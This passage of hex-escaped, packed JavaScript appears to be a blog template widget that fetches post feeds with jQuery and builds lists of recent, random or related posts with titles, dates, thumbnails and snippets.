b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5